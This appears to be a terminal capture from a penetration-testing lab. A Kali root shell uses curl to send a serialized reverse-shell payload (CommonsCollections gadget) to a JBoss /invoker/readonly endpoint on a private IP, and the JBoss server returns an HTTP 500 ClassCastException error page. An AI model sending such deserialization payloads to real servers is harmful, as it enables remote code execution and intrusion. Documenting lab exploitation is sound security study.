 ┌──(root㉿kali)-[/home/kali/桌面/JavaDeserH2HC]
└─# curl http://192.168.2.254:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;background
-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font
-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:
black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Ari
al,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}--></style> <
/head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p>
<p><b>description</b> <u>The server encountered an internal error () that prevented it from fulfilling this request.</u></p><p><b>exce
ption</b> <pre>java.lang.ClassCastException: java.util.HashSet cannot be cast to org.jboss.invocation.MarshalledInvocation
        org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2 logs.</u></p><HR size="1" n
oshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>